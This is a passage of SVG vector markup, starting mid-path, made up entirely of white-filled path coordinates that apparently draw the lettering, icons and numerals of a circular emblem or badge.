-.258-.114-.026-.17-.023-.182.03s.03.079.114.1a1.1,1.1,0,0,1,.245.079c.237.109.271.245.228.5s-.088.459-.35,1.611l-.3,1.335c-.158.7-.294,1.3-.4,1.606-.079.213-.155.371-.313.368a1.247,1.247,0,0,1-.28-.032c-.091-.02-.126,0-.135.033-.012.053.035.087.134.109.152.035.353.064.528.1s.35.072.433.09c.31.071.582.141.92.233s.73.19,1.276.313c.394.09.441.061.523-.1a6.01,6.01,0,0,0,.312-.847c.021-.091.021-.131-.032-.143s-.085.029-.108.1a1,1,0,0,1-.3.411c-.236.161-.532.1-.935.011-.592-.134-.776-.231-.879-.374-.128-.173-.009-.7.21-1.667l.3-1.334Zm4.862,1.436c.386-1.116.458-1.322.554-1.551.1-.253.207-.357.417-.326a2.255,2.255,0,0,1,.3.078c.088.03.137.032.155-.02s-.029-.085-.132-.12c-.286-.1-.83-.263-1.007-.324-.2-.068-.652-.251-1-.371-.111-.038-.167-.041-.186.011s.021.082.1.11a1.19,1.19,0,0,1,.234.106c.224.135.242.272.17.528-.067.24-.138.446-.525,1.562l-.447,1.294c-.234.675-.435,1.255-.579,1.551-.1.2-.195.351-.353.33a1.226,1.226,0,0,1-.274-.062c-.088-.03-.126-.018-.138.018-.017.052.026.091.122.125.148.05.344.1.513.161s.341.109.421.137c.3.1.563.2.888.333s.706.268,1.234.452c.383.132.432.108.532-.038a6.338,6.338,0,0,0,.4-.808c.03-.088.035-.126-.017-.144s-.088.018-.119.082a.962.962,0,0,1-.344.374c-.253.135-.542.043-.931-.091-.572-.2-.745-.316-.833-.47-.108-.186.068-.692.394-1.632l.447-1.294Z" transform="translate(1.386 1.4)" fill="#fff" fill-rule="evenodd"></path><path d="M318.213,372.838c-.333.634-.618,1.177-.8,1.449-.132.186-.246.318-.4.272a1.219,1.219,0,0,1-.262-.1c-.082-.043-.122-.037-.14,0-.024.049.012.094.1.141.138.071.324.154.482.236s.321.16.4.2c.205.108.415.228.7.4s.665.374,1.18.646c.262.137.322.169.465.015a6.119,6.119,0,0,0,.491-.716c.036-.068.065-.125.009-.154s-.076,0-.129.064c-.2.257-.356.359-.578.347a1.967,1.967,0,0,1-.689-.257c-.7-.37-.759-.529-.523-1.011.1-.2.438-.833.561-1.068l.284-.543c.021-.043.044-.065.078-.047.166.087.843.452.966.534.242.161.283.315.245.47a2.087,2.087,0,0,1-.1.263.062.062,0,0,0,.029.094c.062.032.1-.044.131-.1s.192-.313.269-.446c.213-.338.3-.433.319-.475s.009-.065-.02-.081-.079,0-.157.032a.543.543,0,0,1-.385-.07c-.164-.07-.957-.485-1.107-.564-.042-.023-.035-.053-.009-.1l.914-1.741c.026-.047.05-.061.085-.043.137.072.853.465.963.54.323.222.347.341.332.49a.824.824,0,0,1-.09.271c-.032.061-.036.1.011.128s.084-.008.109-.038c.058-.076.23-.373.272-.438.189-.3.266-.37.29-.418.018-.033.026-.065-.009-.084a1,1,0,0,0-.125-.03,3.182,3.182,0,0,1-.316-.114c-.135-.061-1.5-.78-1.725-.9-.1-.052-.251-.141-.427-.242s-.368-.2-.554-.3c-.1-.055-.158-.067-.184-.018s.009.084.085.125a1.565,1.565,0,0,1,.257.161c.2.167.2.306.09.548s-.2.42-.753,1.466l-.636,1.211Zm7.956,5.916c.225-.318.4-.572.546-.757.163-.218.3-.28.5-.192a1.285,1.285,0,0,1,.186.1c.044.032.091.046.119.008s0-.094-.082-.152c-.21-.149-.56-.368-.756-.507s-.578-.436-.908-.669c-.088-.064-.141-.082-.178-.032s0,.078.059.119a1.5,1.5,0,0,1,.234.193c.178.193.163.335.017.555-.128.195-.3.436-.523.753l-.421.6a.277.277,0,0,1-.287.149,1.752,1.752,0,0,1-.589-.31,2.7,2.7,0,0,1-.522-3.95,2.317,2.317,0,0,1,1.684-1.142,2.241,2.241,0,0,1,1.536.494,2.487,2.487,0,0,1,1.065,1.5,1.094,1.094,0,0,1-.157.68c-.029.055-.038.1.006.128s.091.017.163-.085a10.222,10.222,0,0,1,.782-1.008c.03-.044.036-.079-.035-.138a5.294,5.294,0,0,1-.453-.426,9.41,9.41,0,0,0-1.051-.9,3.766,3.766,0,0,0-2-.794,2.9,2.9,0,0,0-2.572,1.294c-1.238,1.752-.382,3.463,1.173,4.563a4.416,4.416,0,0,0,1.732.8c.108.009.123,0,.243-.17l.494-.7Zm2.427.862c-.49.52-.913.966-1.165,1.177-.176.141-.322.24-.456.155a1.211,1.211,0,0,1-.225-.169c-.068-.064-.106-.068-.132-.039s-.015.093.059.163c.112.106.271.234.4.357s.266.239.327.3c.17.16.341.332.573.572s.537.54.961.941c.214.2.266.249.444.14a6.2,6.2,0,0,0,.666-.558c.053-.056.1-.1.05-.145s-.071-.026-.141.026a.656.656,0,0,1-.649.178,1.965,1.965,0,0,1-.6-.433c-.576-.544-.587-.715-.23-1.115.149-.169.646-.684.827-.876l.421-.447c.032-.033.059-.05.088-.024.135.129.689.663.786.776.187.219.187.379.108.519a2.086,2.086,0,0,1-.169.225.061.061,0,0,0,0,.1c.05.049.109-.014.152-.059s.268-.249.379-.357c.3-.268.4-.336.435-.37s.026-.062,0-.084-.076-.018-.158-.011c-.1.008-.205-.055-.353-.172s-.789-.725-.914-.843c-.033-.032-.018-.059.018-.1l1.351-1.43c.038-.04.065-.046.093-.02.113.106.7.68.782.782.251.3.243.421.187.561a.837.837,0,0,1-.158.234c-.049.052-.064.091-.024.128s.082.014.116-.008c.076-.058.321-.3.38-.348.263-.243.356-.284.392-.324s.043-.056.014-.082a.66.66,0,0,0-.111-.064,2.756,2.756,0,0,1-.275-.195c-.113-.1-1.238-1.159-1.419-1.329-.079-.074-.2-.2-.345-.348s-.3-.294-.453-.436c-.084-.081-.134-.106-.172-.067s-.014.082.049.141a1.569,1.569,0,0,1,.2.225c.149.216.109.348-.061.551s-.309.351-1.121,1.211l-.94.995Zm6.211,7.442a.073.073,0,0,1,0,.094l-.941,1.437a.127.127,0,0,1-.187.046c-.052-.058-.082-.074-.12-.047s.011.108.085.227c.348.514.678.976.841,1.2s.221.281.271.245.029-.067-.008-.117a1.687,1.687,0,0,1-.164-.284c-.064-.155-.107-.4.292-1.049.672-1.091,2.481-3.91,2.721-4.31.1-.167.129-.246.088-.3s-.141-.052-.379,0l-5.057,1.212c-.406.1-.707.132-.954-.131a2.392,2.392,0,0,1-.152-.187c-.036-.05-.067-.067-.1-.04s-.036.082.023.164c.234.33.5.665.552.733.14.2.315.482.459.684.05.07.09.1.14.062s.036-.055-.017-.131l-.068-.094c-.14-.2-.1-.312.017-.394a1.482,1.482,0,0,1,.453-.181l1.11-.277c.047-.014.068-.011.091.021l1.007,1.411Zm-.6-1.512c-.017-.024,0-.044.027-.056l1.965-.525c.03-.012.071-.021.085,0s-.014.049-.035.073l-1.15,1.681c-.015.02-.038.027-.061,0l-.832-1.165Zm2.067,7.941a4.5,4.5,0,0,0,.818,1.148.271.271,0,0,0,.294.071,7.347,7.347,0,0,0,.993-.338c.055-.029.1-.068.07-.117s-.065-.053-.186-.015a1.306,1.306,0,0,1-.578.009c-.461-.1-.729-.438-1.056-1.048a2.906,2.906,0,0,1,3.4-3.787,2.029,2.029,0,0,1,1.115,1.06,2.323,2.323,0,0,1,.321,1.62,1.118,1.118,0,0,1-.487.605c-.1.052-.145.094-.114.149s.094.046.2,0c.144-.059.517-.268.751-.376s.341-.138.4-.167.061-.068.027-.147c-.09-.216-.146-.468-.251-.747a7.835,7.835,0,0,0-.464-1.031,3.388,3.388,0,0,0-1.887-1.775,3.079,3.079,0,0,0-3.874,2.137,3.888,3.888,0,0,0,.514,2.751Zm4.173,4.615a.078.078,0,0,1-.029.091l-1.341,1.074a.128.128,0,0,1-.192-.014c-.03-.072-.055-.1-.1-.082s-.024.1.011.24c.172.6.341,1.139.426,1.407s.122.336.181.318.047-.056.029-.116a1.812,1.812,0,0,1-.068-.321c-.011-.167.024-.415.6-.906.978-.829,3.571-2.949,3.922-3.255.148-.128.2-.193.179-.26s-.119-.093-.362-.114l-5.183-.415c-.417-.032-.713-.094-.865-.421-.026-.058-.067-.158-.088-.225s-.043-.084-.087-.07c-.059.018-.059.067-.029.164.12.385.271.786.3.867.071.231.151.557.225.794.026.081.055.122.114.1.044-.014.052-.039.024-.129l-.035-.111c-.073-.23,0-.327.137-.37a1.544,1.544,0,0,1,.487-.03l1.142.081c.049,0,.068.012.081.049l.52,1.653Zm-.1-1.621c-.009-.03.011-.044.043-.047l2.032.111c.032,0,.075,0,.081.024s-.027.041-.055.058l-1.615,1.241c-.02.015-.044.014-.056-.023l-.429-1.364Zm1.515,5.144c-.706.117-1.313.217-1.641.233-.227.006-.4,0-.458-.152a1.256,1.256,0,0,1-.078-.271c-.015-.093-.043-.119-.081-.113-.055.009-.068.067-.052.166.026.154.075.35.1.526s.067.351.081.436c.032.192.053.464.079.759s.055.613.1.89a3.544,3.544,0,0,0,1.331,2.418,3.084,3.084,0,0,0,2.28.481,2.774,2.774,0,0,0,1.824-1.068,4.106,4.106,0,0,0,.364-3.22c-.076-.461-.18-.94-.219-1.177-.036-.214-.093-.7-.161-1.109-.018-.116-.043-.166-.1-.157s-.062.056-.049.141a1.629,1.629,0,0,1,.027.3c-.012.262-.125.344-.383.4-.242.056-.456.091-1.623.284l-1.349.225Zm1.632.715c.605-.1,1.273-.213,1.535-.248a.143.143,0,0,1,.169.065,2.13,2.13,0,0,1,.137.49,3.083,3.083,0,0,1-.406,2.306,2.638,2.638,0,0,1-1.795,1.056,2.454,2.454,0,0,1-2.017-.327,2.505,2.505,0,0,1-.846-1.673c-.1-.605.011-.931.14-1.056a1.724,1.724,0,0,1,.569-.181c.144-.032.735-.137,1.547-.272l.967-.16Zm-.659,6.712c-.716.011-1.329.018-1.656-.015-.227-.029-.4-.065-.43-.221a1.335,1.335,0,0,1-.036-.28c0-.093-.024-.123-.064-.123s-.076.056-.075.157c0,.157.02.357.023.537s.012.357.014.443c0,.233,0,.475-.012.809s-.014.762,0,1.345c0,.3,0,.367.207.417a6.051,6.051,0,0,0,.864.09c.079,0,.14,0,.14-.064s-.032-.07-.119-.084c-.319-.05-.484-.141-.579-.342a1.982,1.982,0,0,1-.1-.729c-.011-.794.1-.92.64-.943.225-.011.941-.012,1.2-.017l.615-.008c.047,0,.078.006.079.046,0,.187,0,.957-.009,1.1-.027.288-.141.4-.3.44a2.151,2.151,0,0,1-.28.035.06.06,0,0,0-.068.07c0,.07.087.07.148.068s.367.018.522.024c.4.026.522.055.569.053s.062-.023.061-.055-.04-.068-.1-.122c-.079-.07-.1-.186-.122-.373s-.03-1.072-.033-1.244c0-.046.03-.055.085-.055l1.967-.026c.055,0,.078.014.079.052,0,.157,0,.972-.017,1.1-.041.389-.134.468-.272.526a.871.871,0,0,1-.28.05c-.07,0-.108.017-.108.072s.049.068.087.076c.094.014.437.026.514.032.357.018.452.056.507.055.038,0,.07-.008.068-.047a.732.732,0,0,0-.032-.123,3.228,3.228,0,0,1-.052-.335c-.009-.148-.03-1.694-.033-1.942,0-.11,0-.289.008-.491s0-.42,0-.63c0-.116-.018-.17-.071-.17s-.07.049-.068.134a1.57,1.57,0,0,1-.02.3c-.05.257-.175.319-.438.339s-.467.021-1.649.038l-1.367.018Zm-1.363,4.621c-.255-.075-.547-.178-.564-.4a.939.939,0,0,1,.009-.234c.011-.076,0-.125-.036-.131-.07-.009-.094.05-.1.128-.035.246-.062.619-.084.765s-.09.482-.135.806c-.015.114-.011.187.059.2.038,0,.061-.047.07-.108a1.474,1.474,0,0,1,.084-.318.254.254,0,0,1,.278-.2,3.279,3.279,0,0,1,.359.075l2.948.817,0,.03c-.614.19-1.588.526-1.76.572-.228.064-1.49.508-1.871.643-.248.091-.412.148-.421.216s.053.119.391.345l3.2,2.155,0,.03-3.414,0c-.219,0-.316-.035-.326-.084s-.033-.091-.073-.1-.075.037-.116.213c-.065.3-.228,1.364-.255,1.557-.015.108,0,.2.058.211.046.006.061-.046.07-.116a1.567,1.567,0,0,1,.144-.467c.1-.221.335-.268.829-.269l4.811-.047c.166,0,.248-.035.259-.1s-.047-.117-.161-.195l-4.046-2.7,4.573-1.507c.214-.073.259-.114.268-.176s-.055-.116-.182-.158l-4.853-1.451Zm-.073,8.967c-.724-.211-1.313-.383-1.615-.511-.21-.087-.324-.167-.31-.325a1.2,1.2,0,0,1,.049-.277c.026-.09.012-.126-.026-.137s-.09.03-.117.126c-.088.3-.2.776-.253.947-.059.2-.217.665-.362,1.157-.024.082-.018.149.033.164s.07-.02.094-.1a3.1,3.1,0,0,1,.141-.373c.094-.214.245-.228.452-.192.33.064.92.236,1.644.447l1.314.383c1.135.33,1.343.391,1.577.476.257.09.367.187.345.4a1.319,1.319,0,0,1-.043.23c-.021.075-.02.123.04.141s.078-.043.1-.14c.084-.283.189-.73.243-.917.064-.216.222-.68.306-.963.035-.12.036-.184-.008-.2-.061-.018-.088.023-.11.1a1.157,1.157,0,0,1-.108.26c-.085.152-.234.19-.493.131-.243-.055-.452-.116-1.586-.446l-1.314-.383Zm-4.35,5.162a4.544,4.544,0,0,0-.332,1.37.272.272,0,0,0,.138.269,7.4,7.4,0,0,0,.9.529c.059.021.116.026.135-.024s0-.084-.109-.151a1.279,1.279,0,0,1-.386-.429,1.692,1.692,0,0,1,.1-1.484,2.907,2.907,0,0,1,5.086.084,2.025,2.025,0,0,1-.071,1.538,2.311,2.311,0,0,1-1.011,1.3,1.11,1.11,0,0,1-.777.029c-.1-.038-.166-.046-.187.012s.027.1.134.151c.138.07.541.214.776.321s.328.167.386.189c.043.017.09,0,.128-.076.1-.208.26-.417.4-.678a7.559,7.559,0,0,0,.473-1.027,3.388,3.388,0,0,0,.107-2.589,3.079,3.079,0,0,0-4.152-1.525,3.884,3.884,0,0,0-1.743,2.19Z" transform="translate(22.706 2.752)" fill="#fff" fill-rule="evenodd"></path><path d="M283.285,411.639a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Zm71.363,0a2.178,2.178,0,1,1-2.178,2.178,2.178,2.178,0,0,1,2.178-2.178Z" transform="translate(4.216 24.809)" fill="#fff"></path><path d="M302.568,399.961v2.563a10.51,10.51,0,0,0,2.027-.236l.067-.015a6.146,6.146,0,0,0-.344-.774,2.619,2.619,0,0,0-1.751-1.538Zm-.205-.427a5.883,5.883,0,1,1-4.16,1.723,5.864,5.864,0,0,1,4.16-1.723Zm3.868,2.014a5.486,5.486,0,0,0-2.433-1.411,4.233,4.233,0,0,1,.884,1.17,6.673,6.673,0,0,1,.382.867,9.111,9.111,0,0,0,1.319-.467c-.05-.055-.1-.107-.151-.158Zm-5.3-1.411a5.473,5.473,0,0,0-2.432,1.411c-.052.052-.1.1-.152.158a9.071,9.071,0,0,0,1.32.467,6.478,6.478,0,0,1,.38-.867,4.232,4.232,0,0,1,.884-1.17Zm-2.861,1.893a5.444,5.444,0,0,0-1.17,3.18h2.239a9.9,9.9,0,0,1,.4-2.646,9.355,9.355,0,0,1-1.468-.534Zm-1.17,3.592a5.44,5.44,0,0,0,1.17,3.179,9.581,9.581,0,0,1,1.468-.534,9.9,9.9,0,0,1-.4-2.645Zm1.446,3.5c.05.053.1.107.152.157a5.462,5.462,0,0,0,2.432,1.413,4.233,4.233,0,0,1-.884-1.169,6.707,6.707,0,0,1-.38-.868,9.25,9.25,0,0,0-1.32.468Zm5.454,1.57a5.474,5.474,0,0,0,2.433-1.413c.05-.05.1-.1.151-.157a9.293,9.293,0,0,0-1.319-.468,6.7,6.7,0,0,1-.382.868,4.234,4.234,0,0,1-.884,1.169Zm2.861-1.9a5.451,5.451,0,0,0,1.171-3.179h-2.24a9.836,9.836,0,0,1-.4,2.645,9.525,9.525,0,0,1,1.468.534Zm1.171-3.591a5.465,5.465,0,0,0-1.17-3.18,9.43,9.43,0,0,1-1.469.534,9.838,9.838,0,0,1,.4,2.646Zm-3.036-2.546-.111.026a10.814,10.814,0,0,1-2.114.246v2.274h2.61a9.516,9.516,0,0,0-.385-2.546Zm.385,2.958h-2.61v2.272a10.813,10.813,0,0,1,2.114.248h0l.111.024a9.494,9.494,0,0,0,.385-2.544Zm-.516,2.937-.068-.015h0a10.356,10.356,0,0,0-2.026-.237v2.564a2.623,2.623,0,0,0,1.751-1.538,6.247,6.247,0,0,0,.344-.774Zm-2.506,2.312v-2.564a10.37,10.37,0,0,0-2.026.237h0l-.067.015a6.146,6.146,0,0,0,.342.774,2.626,2.626,0,0,0,1.751,1.538Zm-2.224-2.7.109-.024h0a10.815,10.815,0,0,1,2.114-.248v-2.272h-2.608a9.372,9.372,0,0,0,.385,2.544Zm-.385-2.957h2.608v-2.274a10.815,10.815,0,0,1-2.114-.246l-.109-.026a9.394,9.394,0,0,0-.385,2.546Zm.516-2.937.065.015a10.51,10.51,0,0,0,2.027.236v-2.563a2.622,2.622,0,0,0-1.751,1.538,6.149,6.149,0,0,0-.342.774Z" transform="translate(12.224 18.503)" fill="#fff" fill-rule="evenodd"></path><path d="M316.8,402.485v5.22h.253v.368h-1.784V407.7h.253v-5.22h-.253v-.368h1.784v.368Zm-5.121,0v5.22h.253v.368h-1.786V407.7h.253v-5.22h-.253v-.368h1.786v.368Zm-2.561,0v5.22h.253v.368h-1.786V407.7h.252v-5.22h-.252v-.368h1.786v.368Zm5.122,0v5.22h.251v.368H312.7V407.7h.252v-5.22H312.7v-.368h1.784v.368Z" transform="translate(18.007 19.849)" fill="#fff"></path><path d="M306.677,407.125H318.9v-.34H306.677v.34Z" transform="translate(17.536 22.281)" fill="#fff"></path><path d="M307.015,407.031h11.194v-.922H307.015v.922Z" transform="translate(17.712 21.929)" fill="#fff"></path><path d="M312.612,399.794l-5.6,2.075v1.275h11.194v-1.275l-5.6-2.075Z" transform="translate(17.712 18.638)" fill="#fff"></path><path d="M312.437,400.152l-5.086,1.885v.408h10.172v-.408l-5.086-1.885Z" transform="translate(17.887 18.825)" fill="#fff"></path><path d="M312.4,400.224l-4.983,1.847v.235h9.967v-.235l-4.984-1.847Z" transform="translate(17.922 18.862)" fill="#fff"></path><path d="M307.217,406.161H317.8v-.371h-10.58v.371Z" transform="translate(17.817 21.762)" fill="#fff"></path><path d="M307.217,402.487H317.8v-.371h-10.58v.371Z" transform="translate(17.817 19.848)" fill="#fff"></path><path d="M312.946,390.673s-1.84-.03-1.91.008-.015.347.015.54.949,1.31.949,1.4h1.894c0-.093.917-1.209.948-1.4s.085-.5.017-.54-1.912-.008-1.912-.008Zm-.94,2.2c.033,1.2.182,6.31.182,6.475,0,.186.757.277.757.277s.757-.091.757-.277c0-.164.151-5.27.184-6.475Z" transform="translate(19.789 13.881)" fill="#fff" fill-rule="evenodd"></path><path d="M311.918,392.62a1.7,1.7,0,0,0-.59-1.405,1.689,1.689,0,0,1-.85-1.7,2.679,2.679,0,0,1,.468-1.059,4.311,4.311,0,0,0,.406.774c0-1.655,1.776-1.676,1.8-3.151,2.748,1.281.2,2.783.78,3.748.365.608,1.337.1,1.25-.78a8.883,8.883,0,0,0-.122-.989,2.416,2.416,0,0,1,.954,2.1,2.257,2.257,0,0,1-2.637,2.689,2.236,2.236,0,0,0,1.18-1.7c-.978.406-2.268-.324-1.688-1.652a2.282,2.282,0,0,0,.335-1.574,2.086,2.086,0,0,1-.572,1.317,1.47,1.47,0,0,0-.452,1.789,1.472,1.472,0,0,1-.26,1.6Z" transform="translate(19.502 11.494)" fill="#fff" fill-rule="evenodd"></path><path d="M301.9,394.56a1.091,1.091,0,0,0-.984-.312c-.9.062-5.135.558-5.135.558l2.6-4.485.225-.05-1.344,3.179a2.268,2.268,0,0,0,1.212-.31,4.636,4.636,0,0,1,2.754-.5,3.414,3.414,0,0,1,1.487.884,3.4,3.4,0,0,1,1.487-.884,4.64,4.64,0,0,1,2.754.5,2.266,2.266,0,0,0,1.212.31l-1.346-3.179.227.05,2.6,4.485s-4.237-.5-5.135-.558a1.11,1.11,0,0,0-.969.294,1.85,1.85,0,0,1-1.653.018Zm.82-.7a3,3,0,0,0-1.932-.815,9.692,9.692,0,0,0-2.444.589,6.427,6.427,0,0,1-1.233.2,3.08,3.08,0,0,0,.893.012c.449-.068.817-.254,1.932-.446a3.034,3.034,0,0,1,1.3,0,10.031,10.031,0,0,0-3.066.671,2.977,2.977,0,0,1-1.387.18,1.751,1.751,0,0,0,1.177.081,18.833,18.833,0,0,1,2.78-.595,1.666,1.666,0,0,1,1.373.564,1.62,1.62,0,0,1,.435-.131,1.339,1.339,0,0,1,.338,0,1.643,1.643,0,0,1,.435.131,1.664,1.664,0,0,1,1.372-.564,18.83,18.83,0,0,1,2.78.595,1.751,1.751,0,0,0,1.177-.081,2.971,2.971,0,0,1-1.386-.18,10.041,10.041,0,0,0-3.068-.671,3.037,3.037,0,0,1,1.3,0c1.115.192,1.484.377,1.933.446a3.08,3.08,0,0,0,.893-.012,6.435,6.435,0,0,1-1.235-.2,9.662,9.662,0,0,0-2.443-.589,2.992,2.992,0,0,0-1.932.815Z" transform="translate(11.862 13.678)" fill="#fff"></path><path d="M300.418,393.629l-.205-2.938c.035,0,.374,0,.409,0l-.2,2.938Z" transform="translate(14.169 13.894)" fill="#fff"></path><path d="M291.962,422.486c-.333.578-.621,1.072-.8,1.317-.131.167-.242.287-.382.24a1.245,1.245,0,0,1-.24-.106c-.075-.044-.111-.04-.129-.008s.008.088.09.135c.125.073.3.154.44.237s.29.161.36.2c.189.11.379.228.642.4s.6.376,1.072.648c.239.138.3.17.433.034a5.826,5.826,0,0,0,.485-.649c.035-.062.065-.113.015-.142s-.071-.008-.125.055c-.192.231-.344.319-.551.3a1.859,1.859,0,0,1-.633-.266c-.639-.371-.684-.523-.447-.963.1-.186.44-.757.564-.972l.286-.494c.023-.038.043-.059.075-.041.151.087.767.453.879.534.218.16.251.306.21.449a1.936,1.936,0,0,1-.106.24.057.057,0,0,0,.023.088c.058.033.1-.035.126-.085s.189-.284.269-.406c.21-.306.294-.391.315-.429a.049.049,0,0,0-.015-.076c-.03-.017-.075,0-.148.024a.506.506,0,0,1-.356-.081c-.151-.071-.871-.488-1.01-.569-.036-.021-.029-.05,0-.094l.919-1.586c.026-.043.049-.055.081-.037.125.073.776.467.876.541.291.219.31.33.289.468a.773.773,0,0,1-.094.248c-.032.056-.038.094.006.12s.078,0,.1-.033c.055-.067.228-.336.271-.394a4.385,4.385,0,0,1,.286-.379c.018-.032.026-.061,0-.079a.586.586,0,0,0-.116-.032,3.133,3.133,0,0,1-.29-.119c-.123-.064-1.37-.786-1.571-.9-.088-.052-.228-.141-.388-.242s-.335-.2-.5-.3c-.094-.053-.144-.067-.17-.023s0,.077.073.117a1.56,1.56,0,0,1,.234.161c.181.164.173.294.062.513s-.205.385-.757,1.337l-.64,1.1Zm5.72,5.272a2.1,2.1,0,0,0,1.179.158,1.464,1.464,0,0,0,1.106-.913,2.234,2.234,0,0,0-.408-2.158l-.131-.217c-.386-.649-.446-.946-.319-1.256a.763.763,0,0,1,1.08-.367.916.916,0,0,1,.6.625.879.879,0,0,1-.006.514c-.032.081-.029.129.018.148s.1-.023.157-.17c.211-.525.318-.709.353-.8.018-.047-.006-.081-.061-.119a3.542,3.542,0,0,0-.847-.476,1.469,1.469,0,0,0-2.065.64,2.154,2.154,0,0,0,.348,1.994l.211.367a1.384,1.384,0,0,1,.222,1.341.878.878,0,0,1-1.209.4,1,1,0,0,1-.686-1.066,1.514,1.514,0,0,1,.079-.367c.021-.055.04-.119-.021-.141s-.1.043-.151.141-.242.5-.391.865c-.059.147-.053.19.035.28a2.493,2.493,0,0,0,.91.572Zm7.028-.167c-.152.649-.283,1.206-.388,1.494-.07.2-.148.345-.3.341a1.251,1.251,0,0,1-.26-.032c-.085-.02-.119,0-.126.031s.032.082.123.1c.283.065.732.149.894.187.2.047.637.172,1.1.28.078.018.138.011.151-.038s-.023-.065-.1-.082a3.532,3.532,0,0,1-.353-.113c-.2-.079-.21-.243-.186-.447.036-.31.166-.868.318-1.516l.678-2.893.884.23c.625.161.77.4.741.59l-.012.079c-.017.108-.011.146.044.16s.067-.029.091-.1c.043-.183.178-.665.213-.812.024-.106.027-.149-.023-.161a1.4,1.4,0,0,0-.2-.009,3.458,3.458,0,0,1-.5-.079l-2.792-.656c-.233-.055-.5-.131-.7-.2-.173-.055-.228-.143-.284-.155-.041-.011-.073.027-.116.114-.027.053-.312.663-.338.776-.02.079-.014.117.036.129s.07-.014.1-.067a.857.857,0,0,1,.178-.219c.141-.131.319-.126.732-.044l1.057.217-.677,2.893Zm5.2,2.905a.442.442,0,0,0,.484-.427.419.419,0,0,0-.409-.453.436.436,0,0,0-.474.408.421.421,0,0,0,.4.473Zm8.573-.023c.455-.035.569-.065.611-.265a7.925,7.925,0,0,0,.131-1.049c0-.071-.017-.135-.067-.132s-.064.033-.079.122a.848.848,0,0,1-.774.706c-.265.058-1.116.129-1.24.138l-.491.036c-.035,0-.052-.017-.018-.049.876-.815,2.336-2.154,2.23-3.556-.065-.844-.659-1.5-1.93-1.4a2.741,2.741,0,0,0-1.287.374c-.076.058-.082.087-.076.152.015.208.1.806.109.87.014.087.04.135.075.132.073,0,.09-.072.085-.145a1.172,1.172,0,0,1,.249-.716,1.03,1.03,0,0,1,.747-.318c.36-.027,1.007.155,1.094,1.3.116,1.524-1.235,2.76-2.18,3.726-.067.07-.134.14-.131.2a.106.106,0,0,0,.109.094l2.832-.216Zm6.773-4.128c-.259-1.122-.975-2.519-2.373-2.2-1.307.3-1.591,1.713-1.211,3.358.231,1,.984,2.525,2.374,2.2,1.215-.28,1.612-1.614,1.209-3.364Zm-.764.465c.316,1.37.187,2.418-.385,2.551-.776.179-1.39-1.092-1.672-2.313-.371-1.609-.158-2.424.371-2.546.77-.178,1.4,1.089,1.685,2.309Zm4.867-1.057c.263.643.479,1.221.569,1.529.067.224.07.33-.126.464a4.925,4.925,0,0,1-.52.262c-.026.011-.046.041-.026.088s.064.044.138.015c.43-.172.987-.417,1.142-.479.181-.073.621-.224,1.132-.427.074-.03.1-.056.084-.1a.067.067,0,0,0-.087-.044,4.482,4.482,0,0,1-.461.137c-.234.04-.307-.049-.414-.256-.146-.286-.373-.858-.631-1.5l-.5-1.246c-.411-1.03-.636-1.713-.657-1.766s-.076-.134-.137-.109-.1.093-.141.158c-.166.269-1.119,1.632-1.141,1.655a.13.13,0,0,0-.029.122.08.08,0,0,0,.082.053.285.285,0,0,0,.084-.065,5.5,5.5,0,0,1,.653-.634c.1-.04.132.041.2.2.091.228.205.519.351.881l.433,1.068Zm7.147-.858a1.711,1.711,0,0,0,.84-2.359,1.978,1.978,0,0,0-1.959-.732,1.533,1.533,0,0,0,.24-1.7c-.356-.605-1.08-.651-1.842-.2-1.063.624-1.1,1.513-.817,2a1.563,1.563,0,0,0,1.577.611,1.845,1.845,0,0,0-.327,2.075c.45.768,1.363.847,2.287.3Zm-1.6-.756a1.6,1.6,0,0,1,.026-1.646c.747,0,1.419,0,1.786.624a1.022,1.022,0,0,1-.327,1.462,1.083,1.083,0,0,1-1.484-.44Zm.1-3.585a1.153,1.153,0,0,1-.05,1.316c-.756.015-1.174-.084-1.4-.471a.823.823,0,0,1,.328-1.185.8.8,0,0,1,1.124.341Z" transform="translate(9.055 28.763)" fill="#fff" fill-rule="evenodd"></path></g></svg> 